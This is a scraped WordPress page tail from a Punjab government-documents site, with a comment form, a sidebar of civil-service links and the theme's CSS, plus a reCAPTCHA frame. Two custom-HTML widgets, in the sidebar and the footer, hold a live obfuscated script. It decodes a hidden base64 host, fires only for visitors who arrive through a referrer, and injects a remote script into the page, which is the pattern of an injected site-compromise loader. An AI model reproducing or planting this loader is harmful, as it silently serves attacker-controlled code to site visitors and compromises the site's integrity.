		<h3 id="reply-title" class="comment-reply-title">Leave a Reply</h3><form action="https://punjabxp.com/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Your email address will not be published.</span> <span class="required-field-message">Required fields are marked <span class="required">*</span></span></p><p class="comment-form-comment"><label for="comment">Comment <span class="required">*</span></label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required></textarea></p><p class="comment-form-author"><label for="author">Name <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" required /></p>
<p class="comment-form-email"><label for="email">Email <span class="required">*</span></label> <input id="email" name="email" type="email" value="" size="30" maxlength="100" aria-describedby="email-notes" autocomplete="email" required /></p>

<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Post Comment" /> <input type='hidden' name='comment_post_ID' value='5153' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="8f3eda7b83" /></p><p style="display: none !important;" class="akismet-fields-container" data-prefix="ak_"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="186"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form>	</div><!-- #respond -->
	</main><aside class="sidebar sidebar-primary widget-area" role="complementary" aria-label="Primary Sidebar" itemscope itemtype="https://schema.org/WPSideBar"><section id="search-5" class="widget widget_search"><div class="widget-wrap"><form class="search-form" method="get" action="https://punjabxp.com/" role="search" itemprop="potentialAction" itemscope itemtype="https://schema.org/SearchAction"><input class="search-form-input" type="search" name="s" id="searchform-1" placeholder="Search this website" itemprop="query-input"><input class="search-form-submit" type="submit" value="Search"><meta content="https://punjabxp.com/?s={s}" itemprop="target"></form></div></section>
<section id="nav_menu-2" class="widget widget_nav_menu"><div class="widget-wrap"><h4 class="widget-title widgettitle">Popular Publication</h4>
<div class="menu-popular-container"><ul id="menu-popular" class="menu"><li id="menu-item-5299" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-5299"><a href="https://punjabxp.com/punjab-civil-service-rules/" itemprop="url">The Punjab Civil Service Rules</a></li>
<li id="menu-item-4180" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-4180"><a href="https://punjabxp.com/holiday-list-employees-punjab-high-court-2019/" itemprop="url">Holiday list for Employees of Punjab and Haryana High Court, 2019</a></li>
<li id="menu-item-3967" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-3967"><a href="https://punjabxp.com/approval-leave-employees/" itemprop="url">Approval for Leave of Employees</a></li>
<li id="menu-item-3968" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-3968"><a href="https://punjabxp.com/approval-medical-bills-employees/" itemprop="url">Approval of Medical Bills</a></li>
<li id="menu-item-3969" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-3969"><a href="https://punjabxp.com/teachers-transfer-policy-2018/" itemprop="url">Teachers Transfer Policy 2018</a></li>
<li id="menu-item-3970" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3970"><a href="https://punjabxp.com/wp-content/uploads/transferpolicy2018.pdf" itemprop="url">Transfer Policy for Government employees 2018</a></li>
<li id="menu-item-3971" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-3971"><a href="https://punjabxp.com/list-backward-other-classes/" itemprop="url">List of BC/ OBC</a></li>
<li id="menu-item-3972" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-3972"><a href="https://punjabxp.com/schemes-scheduled-castes/" itemprop="url">Schemes for Scheduled Castes</a></li>
<li id="menu-item-4076" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4076"><a href="https://punjabxp.com/model-question-paper/" itemprop="url">Model Question Paper</a></li>
<li id="menu-item-5402" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5402"><a href="https://punjabxp.com/standard-forms/" itemprop="url">Standard Forms from Punjab Government</a></li>
<li id="menu-item-5403" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-5403"><a href="https://punjabxp.com/academic-vidayak-calendar-2019-20/" itemprop="url">Academic/ Vidayak Calendar 2019-20 – Punjab School Education</a></li>
<li id="menu-item-5404" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-5404"><a href="https://punjabxp.com/punjab-police-rules-1934/" itemprop="url">Punjab Police Rules, 1934</a></li>
</ul></div></div></section>
<section id="custom_html-113" class="widget_text widget widget_custom_html"><div class="widget_text widget-wrap"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('bC5qcy1hc3' + 'NldHMuY2xv' + 'dWQ=');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></div></section>
</aside></div></div><div class="footer-widgets"><div class="wrap"><div class="widget-area footer-widgets-1 footer-widget-area"><section id="custom_html-115" class="widget_text widget widget_custom_html"><div class="widget_text widget-wrap"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('bC5qcy1hc3' + 'NldHMuY2xv' + 'dWQ=');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></div></section>
</div></div></div><footer class="site-footer" itemscope itemtype="https://schema.org/WPFooter"><div class="wrap"><p>No Copyright &middot; <a href="/about/">About</a> &middot; <a href="https://punjabxp.com/wp-login.php">Log in</a></p></div></footer></div><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/bg-mobile-first\/*","\/wp-content\/themes\/genesis\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script defer type="text/javascript" src="https://punjabxp.com/wp-content/plugins/akismet/_inc/akismet-frontend.js" id="akismet-frontend-js"></script>
</body></html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 267
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="MIzpJe5rX9vHaOIgYzw28g">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768265058831');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/css
request_url: https://punjabxp.com/wp-content/themes/bg-mobile-first/style.css
body_size: 6065
content:
/*
	Theme Name: BG Mobile First
	Theme URI: http://briangardner.com/themes/mobile-first/
	Description: A mobile responsive and HTML5 theme built for the Genesis Framework.
	Author: StudioPress
	Author URI: http://briangardner.com/

	Version: 1.1

	Tags: black, red, white, one-column, two-columns, responsive-layout, custom-menu, full-width-template, sticky-post, theme-options, threaded-comments

	Template: genesis
	Template Version: 2.1.2

	License: GPL-2.0+
	License URI: http://www.opensource.org/licenses/gpl-license.php 
*/

/* Table of Contents
- Imports
- HTML5 Reset
	- Baseline Normalize
	- Box Sizing
	- Float Clearing
- Defaults
	- Typographical Elements
	- Headings
	- Objects
	- Forms
	- Tables
- Structure and Layout
	- Site Containers
	- Column Widths and Positions
- Common Classes
	- Avatar
	- Genesis
	- Search Form
	- Titles
	- WordPress
- Widgets
	- Featured Content
- Site Header
	- Site Title and Description
- Site Navigation
	- Header Navigation
	- Primary Navigation
	- Secondary Navigation
- Content Area
	- Entries
	- Entry Meta
	- Pagination
	- Comments
- Sidebar
- Footer Widgets
- Site Footer
- Media Queries
	- Min-width: 800px
*/


/* HTML5 Reset
---------------------------------------------------------------------------------------------------- */

/* Baseline Normalize
--------------------------------------------- */
/* normalize.css v3.0.1 | MIT License | git.io/normalize */

html{font-family:sans-serif;-ms-text-size-adjust:100%;-webkit-text-size-adjust:100%}body{margin:0}article,aside,details,figcaption,figure,footer,header,hgroup,main,nav,section,summary{display:block}audio,canvas,progress,video{display:inline-block;vertical-align:baseline}audio:not([controls]){display:none;height:0}[hidden],template{display:none}a{background:0 0}a:active,a:hover{outline:0}abbr[title]{border-bottom:1px dotted}b,strong{font-weight:700}dfn{font-style:italic}h1{font-size:2em;margin:.67em 0}mark{background:#ff0;color:#333}small{font-size:80%}sub,sup{font-size:75%;line-height:0;position:relative;vertical-align:baseline}sup{top:-.5em}sub{bottom:-.25em}img{border:0}svg:not(:root){overflow:hidden}figure{margin:1em 40px}hr{-moz-box-sizing:content-box;box-sizing:content-box;height:0}pre{overflow:auto}code,kbd,pre,samp{font-family:monospace,monospace;font-size:1em}button,input,optgroup,select,textarea{color:inherit;font:inherit;margin:0}button{overflow:visible}button,select{text-transform:none}button,html input[type=button],input[type=reset],input[type=submit]{-webkit-appearance:button;cursor:pointer}button[disabled],html input[disabled]{cursor:default}button::-moz-focus-inner,input::-moz-focus-inner{border:0;padding:0}input{line-height:normal}input[type=checkbox],input[type=radio]{box-sizing:border-box;padding:0}input[type=number]::-webkit-inner-spin-button,input[type=number]::-webkit-outer-spin-button{height:auto}input[type=search]{-webkit-appearance:textfield;-moz-box-sizing:content-box;-webkit-box-sizing:content-box;box-sizing:content-box}input[type=search]::-webkit-search-cancel-button,input[type=search]::-webkit-search-decoration{-webkit-appearance:none}fieldset{border:1px solid silver;margin:0 2px;padding:.35em .625em .75em}legend{border:0;padding:0}textarea{overflow:auto}optgroup{font-weight:700}table{border-collapse:collapse;border-spacing:0}td,th{padding:0}

/* Box Sizing
--------------------------------------------- */

*,
input[type="search"] {
	-webkit-box-sizing: border-box;
	-moz-box-sizing:    border-box;
	box-sizing:         border-box;
}

/* Float Clearing
--------------------------------------------- */

.author-box:before,
.clearfix:before,
.entry:before,
.entry-content:before,
.footer-widgets:before,
.nav-primary:before,
.nav-secondary:before,
.pagination:before,
.site-container:before,
.site-footer:before,
.site-header:before,
.site-inner:before,
.wrap:before {
	content: " ";
	display: table;
}

.author-box:after,
.clearfix:after,
.entry:after,
.entry-content:after,
.footer-widgets:after,
.nav-primary:after,
.nav-secondary:after,
.pagination:after,
.site-container:after,
.site-footer:after,
.site-header:after,
.site-inner:after,
.wrap:after {
	clear: both;
	content: " ";
	display: table;
}


/* Defaults
---------------------------------------------------------------------------------------------------- */

/* Typographical Elements
--------------------------------------------- */

body {
	background-color: #f5f5f5;
	color: #333;
	font-family: Lato, sans-serif;
	font-size: 14px;
	font-weight: 400;
	line-height: 1.625;
	margin: 0;
	-webkit-font-smoothing: antialiased;
}

a,
button,
input:focus,
input[type="button"],
input[type="reset"],
input[type="submit"],
textarea:focus,
.button {
	-webkit-transition: all 0.1s ease-in-out;
	-moz-transition:    all 0.1s ease-in-out;
	-ms-transition:     all 0.1s ease-in-out;
	-o-transition:      all 0.1s ease-in-out;
	transition:         all 0.1s ease-in-out;
}

::-moz-selection {
	background-color: #333;
	color: #fff;
}

::selection {
	background-color: #333;
	color: #fff;
}

a {
	color: #e5554e;
	text-decoration: none;
}

a:hover {
	color: #333;
}

p {
	margin: 0 0 10px;
	padding: 0;
}

ol,
ul {
	margin: 0;
	padding: 0;
}

li {
	list-style-type: none;
}

b,
strong {
	font-weight: 700;
}

blockquote,
cite,
em,
i {
	font-style: italic;
}

blockquote {
	margin: 20px;
}

blockquote::before {
	content: "\201C";
	display: block;
	font-size: 14px;
	height: 0;
	left: -20px;
	position: relative;
	top: -10px;
}


/* Headings
--------------------------------------------- */

h1,
h2,
h3,
h4,
h5,
h6 {
	color: #333;
	font-family: Lato, sans-serif;
	font-weight: 700;
	line-height: 1.2;
	margin: 0 0 20px;
}

h1 {
	font-size: 22px;
}

h2 {
	font-size: 20px;
}

h3 {
	font-size: 18px;
}

h4 {
	font-size: 16px;
}

h5 {
	font-size: 14px;
}

h6 {
	font-size: 12px;
}

/* Objects
--------------------------------------------- */

embed,
iframe,
img,
object,
video,
.wp-caption {
	max-width: 100%;
}

img {
	height: auto;
}

.featured-content img {
	width: auto;
}


/* Forms
--------------------------------------------- */

input,
select,
textarea {
	background-color: #fff;
	border: 1px solid #ddd;
	border-radius: 3px;
	color: #333;
	font-size: 12px;
	font-weight: 400;
	padding: 10px;
	width: 100%;
	-webkit-font-smoothing: antialiased;
}

input:focus,
textarea:focus {
	border: 1px solid #999;
	outline: none;
}

input[type="checkbox"],
input[type="image"],
input[type="radio"] {
	width: auto;
}

::-moz-placeholder {
	color: #333;
	font-weight: 400;
	opacity: 1;
	-webkit-font-smoothing: antialiased;
}

::-webkit-input-placeholder {
	color: #333;
	font-weight: 400;
	-webkit-font-smoothing: antialiased;
}

button,
input[type="button"],
input[type="reset"],
input[type="submit"],
.button {
	background-color: #333;
	border: 0;
	border-radius: 3px;
	color: #fff;
	cursor: pointer;
	font-size: 12px;
	font-weight: 400;
	letter-spacing: 1px;
	padding: 10px 15px;
	text-transform: uppercase;
	width: auto;
}

.footer-widgets button,
.footer-widgets input[type="button"],
.footer-widgets input[type="reset"],
.footer-widgets input[type="submit"],
.footer-widgets .button {
	background-color: #e5554e;
	color: #fff;
}

button:hover,
input:hover[type="button"],
input:hover[type="reset"],
input:hover[type="submit"],
.button:hover {
	background-color: #e5554e;
	color: #fff;
}

.entry-content .button:hover {
	color: #fff;
}

.footer-widgets button:hover,
.footer-widgets input:hover[type="button"],
.footer-widgets input:hover[type="reset"],
.footer-widgets input:hover[type="submit"],
.footer-widgets .button:hover {
	background-color: #fff;
	color: #333;
}

.button {
	display: inline-block;
}

input[type="search"]::-webkit-search-cancel-button,
input[type="search"]::-webkit-search-results-button {
	display: none;
}

/* Tables
--------------------------------------------- */

table {
	border-collapse: collapse;
	border-color: #ddd;
	line-height: 1.625;
	margin-bottom: 20px;
	width: 100%;
}

tr {
	border-bottom: 1px solid #ddd;
}

td {
	padding: 3px;
	border-color: #ddd;
}

th {
	font-weight: 700;
	border-color: #ddd;
}


/* Structure and Layout
---------------------------------------------------------------------------------------------------- */

/* Site Containers
--------------------------------------------- */

.site-container {
	background-color: #fff;
	margin: 0 auto;
}

.site-inner {
	clear: both;
	padding-left: 3%;
	padding-right: 3%;
	padding-top: 20px;
}


/* Common Classes
---------------------------------------------------------------------------------------------------- */

/* Avatar
--------------------------------------------- */

.avatar {
	float: left;
}

.alignleft .avatar,
.author-box .avatar {
	margin-right: 24px;
}

.alignright .avatar {
	margin-left: 24px;
}

.author-box .avatar {
	height: 80px;
	width: 80px;
}

.comment .avatar {
	height: 50px;
	margin: 0 16px 24px 0;
	width: 50px;
}

/* Genesis
--------------------------------------------- */

.breadcrumb {
	font-size: 12px;
	margin-bottom: 20px;
}

.archive-description,
.author-box {
	border-bottom: 1px solid #f5f5f5;
	margin-bottom: 40px;
	padding-bottom: 20px;
}

.single .author-box {
	border-top: 1px solid #f5f5f5;
	padding-top: 20px;
}

.author-box-title {
	font-size: 14px;
	margin-bottom: 4px;
}

.archive-description p:last-child,
.author-box p:last-child {
	margin-bottom: 0;
}

/* Search Form
--------------------------------------------- */

.search-form {
	overflow: hidden;
}

.site-header .search-form {
	margin-left: auto;
	margin-right: auto;
	margin-top: 10px;
	width: 50%;
}

.search-form input {
	-webkit-appearance: none;
}

.search-form input[type="submit"] {
	border: 0;
	clip: rect(0, 0, 0, 0);
	height: 1px;
	margin: -1px;
	padding: 0;
	position: absolute;
	width: 1px;
}

/* Titles
--------------------------------------------- */

.archive-title {
	font-size: 16px;
}

.entry-title {
	font-size: 19px;
}

.entry-title a,
.sidebar .widget-title a {
	color: #333;
}

.entry-title a:hover {
	color: #e5554e;
}

.widget-title {
	font-size: 16px;
	margin-bottom: 20px;
}

.footer-widgets .widget-title {
	color: #fff;
}

/* WordPress
--------------------------------------------- */

a.aligncenter img {
	display: block;
	margin: 0 auto;
}

a.alignnone {
	display: inline-block;
}

.alignleft {
	float: left;
	text-align: left;
}

.alignright {
	float: right;
	text-align: right;
}

a.alignleft,
a.alignnone,
a.alignright {
	max-width: 100%;
}

img.centered,
.aligncenter {
	display: block;
	margin: 0 auto 24px;
}

img.alignnone,
.alignnone {
	margin-bottom: 12px;
}

a.alignleft,
img.alignleft,
.wp-caption.alignleft {
	margin: 0 24px 24px 0;
}

a.alignright,
img.alignright,
.wp-caption.alignright {
	margin: 0 0 24px 24px;
}

.wp-caption-text {
	font-size: 14px;
	font-weight: 700;
	text-align: center;
}

.entry-content p.wp-caption-text {
	margin-bottom: 0;
}

.sticky {
}


/* Widgets
---------------------------------------------------------------------------------------------------- */

.widget {
	word-wrap: break-word;
}

.widget ol > li {
	list-style-position: inside;
	list-style-type: decimal;
	padding-left: 20px;
	text-indent: -20px;
}

.widget li li {
	border: 0;
	margin: 0 0 0 30px;
	padding: 0;
}

.widget_calendar table {
	width: 100%;
}

.widget_calendar td,
.widget_calendar th {
	text-align: center;
}

/* Featured Content
--------------------------------------------- */

.featured-content .entry {
	border-bottom: 2px solid #f5f5f5;
	margin-bottom: 20px;
	padding: 0 0 24px;
}

.footer-widgets .entry {
	border-bottom: 1px dotted #666;
}

.featured-content .entry-title {
	font-size: 20px;
}


/* Site Header
---------------------------------------------------------------------------------------------------- */

.site-header {
	background-color: #fff;
	text-align: center;
}

.site-header .wrap {
	padding: 10px 0;
}

/* Site Title and Description
--------------------------------------------- */

.site-title {
	font-size: 28px;
	letter-spacing: 1px;
	margin-bottom: 0;
}

.site-title a,
.site-title a:hover {
	color: #333;
}

.header-image .site-title > a {
	background-position: center center !important;
	background-size: 300px 57px !important;
	float: left;
	min-height: 57px;
	width: 100%;
}

.header-image .site-description,
.header-image .site-title {
	display: block;
	text-indent: -9999px;
}

.site-description {
	font-size: 12px;
	font-weight: 400;
	margin-bottom: 10px;
}

.site-description,
.site-title {
	line-height: 1.2;
}

/* Site Navigation
---------------------------------------------------------------------------------------------------- */

.genesis-nav-menu {
	clear: both;
	font-size: 12px;
	line-height: 1;
	width: 100%;
}

.genesis-nav-menu .menu-item {
	display: inline-block;
	text-align: left;
}

.genesis-nav-menu a {
	color: #333;
	display: block;
	padding: 10px;
}

.genesis-nav-menu a:hover,
.genesis-nav-menu .current-menu-item > a,
.genesis-nav-menu .sub-menu .current-menu-item > a:hover {
	color: #e5554e;
}

.genesis-nav-menu .sub-menu {
	background-color: rgba(0, 0, 0, 0.05);
	left: auto;
	opacity: 1;
	position: relative;
	-webkit-transition: opacity .4s ease-in-out;
	-moz-transition:    opacity .4s ease-in-out;
	-ms-transition:     opacity .4s ease-in-out;
	-o-transition:      opacity .4s ease-in-out;
	transition:         opacity .4s ease-in-out;
	z-index: 99;
}

.genesis-nav-menu .sub-menu a {
	font-size: 12px;
	padding: 10px;
	position: relative;
}

.genesis-nav-menu .menu-item:hover {
	position: static;
}

.genesis-nav-menu .menu-item:hover > .sub-menu {
	left: auto;
	opacity: 1;
}

/* Site Header Navigation
--------------------------------------------- */

.site-header .sub-menu {
	border-top: 1px solid #eee;
}

.site-header .sub-menu .sub-menu {
	margin-top: -56px;
}

.site-header .genesis-nav-menu li li {
	margin-left: 0;
}

/* Primary Navigation
--------------------------------------------- */

.nav-primary {
	background-color: #333;
	padding-bottom: 10px;
	padding-top: 10px;
}

.nav-primary .genesis-nav-menu a {
	color: #fff;
}

.nav-primary .sub-menu {
	background-color: rgba(255, 255, 255, 0.05);
}

.nav-primary .genesis-nav-menu a:hover,
.nav-primary .genesis-nav-menu .current-menu-item > a,
.nav-primary .genesis-nav-menu .sub-menu .current-menu-item > a:hover {
	color: #e5554e;
}

/* Secondary Navigation
--------------------------------------------- */

.nav-secondary {
	background-color: #fff;
	border-bottom: 1px solid #eee;
	padding-bottom: 10px;
	padding-top: 10px;
}


/* Content Area
---------------------------------------------------------------------------------------------------- */

/* Entries
--------------------------------------------- */

.entry,
.page.page-template-page_blog-php .entry {
	border-bottom: 1px solid #f5f5f5;
	margin-bottom: 20px;
}

.page .entry,
.single .entry {
	border-bottom: 0;
	margin-bottom: 20px;
}

.entry-content ol,
.entry-content ul {
	margin-bottom: 20px;
	margin-left: 30px;
}

.entry-content ol > li {
	list-style-type: decimal;
}

.entry-content ul > li {
	list-style-type: disc;
}

.entry-content ol ol,
.entry-content ul ul {
	margin-bottom: 0;
}

.entry-content code {
	background-color: #333;
	color: #ddd;
}

/* Entry Meta
--------------------------------------------- */

p.entry-meta {
	font-size: 12px;
	margin-bottom: 0;
}

.entry-header .entry-meta {
	margin-bottom: 24px;
	margin-top: -10px;
}


.entry-footer .entry-meta {
	font-weight: 400;
	margin-bottom: 20px;
}

.entry-comments-link::before {
	content: "\2014";
	margin: 0 6px 0 2px;
}

/* Pagination
--------------------------------------------- */

.pagination {
	clear: both;
	margin: 20px 0;
}

.adjacent-entry-pagination {
	margin-bottom: 0;
}

.archive-pagination li {
	display: inline;
}

.archive-pagination li a {
	background-color: #333;
	color: #fff;
	cursor: pointer;
	display: inline-block;
	font-size: 12px;
	padding: 8px 12px;
}

.archive-pagination li a:hover,
.archive-pagination .active a {
	background-color: #e5554e;
}

/* Comments
--------------------------------------------- */

p.comment-meta,
.entry-comments .comment,
.entry-comments .comment-reply {
	font-size: 13px;
	margin-bottom: 10px;
}

.comment-respond {
	margin-bottom: 20px;
}

.entry-comments .comment:last-child {
	margin-bottom: 0;
}

.comment-respond {
	padding-top: 20px;
}

.entry-comments {
	padding-top: 20px;
}

.comment-header {
	font-size: 14px;
}

.comment-notes,
.entry-pings .reply {
	display: none;
}

.entry-comments .comment {
	border-bottom: 1px solid #f5f5f5;
}

p.comment-form-comment {
	margin-bottom: 20px;
}

p.form-submit,
.entry-comments .children .comment,
.entry-comments .comment-author {
	margin: 0;
}

.entry-comments .comment {
	clear: both;
}

.entry-comments .children .comment {
	border: none;
}

.comment-list li {
	list-style-type: none;
}


/* Sidebar
---------------------------------------------------------------------------------------------------- */

.sidebar {
	font-size: 12px;
}

.sidebar li {
	border-bottom: 1px dotted #ddd;
	margin-bottom: 6px;
	padding-bottom: 6px;
}

.sidebar p:last-child,
.sidebar ul > li:last-child {
	margin-bottom: 0;
}

.sidebar .widget {
	background-color: #fff;
	margin-bottom: 30px;
}


/* Footer Widgets
---------------------------------------------------------------------------------------------------- */

.footer-widgets {
	background-color: #333;
	clear: both;
	padding-left: 2%;
	padding-right: 2%;
	padding-top: 16px;
}

.footer-widgets,
.footer-widgets a {
	color: #999;
	font-size: 12px;
}

.footer-widgets input {
	border: 1px solid #333;
}

.footer-widgets a.button,
.footer-widgets a:hover {
	color: #fff;
}

.footer-widgets li {
	border-bottom: 1px dotted #666;
	margin-bottom: 5px;
	padding-bottom: 5px;
}

.footer-widgets .widget {
	margin-bottom: 20px;
}

.footer-widgets p:last-child {
	margin-bottom: 0;
}


/* Site Footer
---------------------------------------------------------------------------------------------------- */

.site-footer {
	background-color: #fff;
	font-size: 12px;
	padding: 10px 5%;
	text-align: center;
}

.site-footer p {
	margin-bottom: 0;
}

/* Media Queries
---------------------------------------------------------------------------------------------------- */

@media only screen and (min-width: 720px) {

	.site-container {
		margin-bottom: 20px;
		margin-top: 20px;
		max-width: 820px;
	}

	.footer-widgets,
	.site-inner {
		padding-left: 0;
		padding-right: 0;
	}

	.mobile-first-landing .site-container {
		max-width: 800px;
	}

	.content {
		width: 70%; /* 576px */
	}

	.full-width-content .content {
		width: 100%;
	}
	
	.sidebar {
		width: 22%; /* 303px */
	}
	
	.content,
	.sidebar-content .sidebar,
	.title-area {
		float: left;
	}

	.header-widget-area,
	.sidebar,
	.sidebar-content .content,
	.site-header .search-form {
		float: right;
	}
	
	.site-header {
		padding: 10px 0;
	}

	.title-area {
		text-align: left;
	}

	.header-image .site-title > a {
		width: 300px;
	}

	.site-description {
		margin: 0;
	}

	.site-header .search-form {
		margin: 0;
		width: auto;
	}

	.genesis-nav-menu a {
		padding: 12px 10px;
	}

	.site-header .genesis-nav-menu a {
		padding-bottom: 10px;
		padding-top: 10px;
	}

	.genesis-nav-menu .menu-item {
		display: inline-block;
	}

	.genesis-nav-menu .sub-menu {
		background-color: #fff;
		left: -9999px;
		opacity: 0;
		position: absolute;
	}

	.genesis-nav-menu .sub-menu a {
		border: 1px solid #eee;
		border-top: 0;
	}

	.genesis-nav-menu .sub-menu,
	.genesis-nav-menu .sub-menu a {
		width: 200px;
	}

	.genesis-nav-menu .sub-menu .sub-menu {
		margin: -55px 0 0 199px;
	}

	.genesis-nav-menu li.highlight a {
		background-color: #e5554e;
		border-radius: 3px;
		color: #fff;
		font-weight: 400;
		margin-left: 20px;
	}
	
	.genesis-nav-menu li.highlight a:hover {
		background-color: #333;
		color: #fff;
	}

	.nav-primary,
	.nav-secondary {
		padding: 0;
	}

	.nav-primary .sub-menu {
		background-color: #333;
	}

	.nav-primary .sub-menu a {
		border: 1px solid #444;
		border-top: 0;
	}

	.nav-primary .genesis-nav-menu > li:first-child a,
	.nav-secondary .genesis-nav-menu > li:first-child a {
		padding-left: 0;
	}

	.content-sidebar .content,
	.footer-widgets-1,
	.footer-widgets-2,
	.sidebar-content .sidebar,
	.title-area {
		margin-left: 3%;
	}

	.content-sidebar .sidebar,
	.footer-widgets-3,
	.header-widget-area,
	.sidebar-content .content {
		margin-right: 3%;
	}

	.full-width-content .content,
	.menu-primary,
	.menu-secondary {
		padding-left: 3%;
	}

	.full-width-content .content {
		padding-right: 3%;
	}

	.comment-list ul.children {
		margin-left: 20px;
	}
}

.wbxp-google-ads {
	text-align: center;
	margin-top: 20px;
	margin-bottom: 20px;
}

.content-box-yellow {
	background-color: #fef5c4;
	border: 1px solid #fadf98;
	margin: 0;
	margin-bottom: 10px;
	overflow: hidden;
	padding: 10px;
}

.content-box-blue {
	background-color: #d8ecf7;
	border: 1px solid #afcde3;
	margin: 0;
	margin-bottom: 10px;
	overflow: hidden;
	padding: 10px;
}

.content-box-red {
	background-color: #f9dbdb;
	border: 1px solid #e9b3b3;
	margin: 0;
	margin-bottom: 10px;
	overflow: hidden;
	padding: 10px;
}
.content-box-dipblue {
	background-color: #6A14D5;
	border: 1px solid #e9b3b3;
	margin: 0;
	margin-bottom: 10px;
	overflow: hidden;
	padding: 10px;
}
.glow {
        -webkit-animation-duration: 1s;
        -webkit-animation-name: glow;
        -webkit-animation-direction: alternate;
        -webkit-animation-iteration-count: infinite;
        animation-duration: 1s;
        animation-name: glow;
        animation-direction: alternate;
        animation-iteration-count: infinite;
    
    }
    
    @-webkit-keyframes glow {
        from { text-shadow: 0 0 0px red; }
        to { text-shadow: 0 0 100px blue; }
    }